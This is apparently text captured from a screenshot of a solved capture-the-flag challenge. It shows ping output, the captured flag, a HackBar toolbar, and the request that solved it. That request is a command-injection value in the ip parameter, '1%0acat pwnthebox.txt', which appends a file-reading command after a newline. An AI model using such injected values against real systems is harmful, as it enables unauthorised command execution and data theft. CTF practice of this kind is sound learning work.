 PING 1 (0.0.0.1) 56(84) bytes of data.
--- 1 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
PTB{ac2aa408-b0e2-4f2b-aa26-253309cb6e2e}
UUIDUUID
Inspector Console Max HacKBar HackBar Debugger Storage Network Style Editor Performance
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://1239-aedbf982-cffc-4513-9c66-5361824d975f.do-not-trust.hacking.run/?ip=1%0acat pwnthebox.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"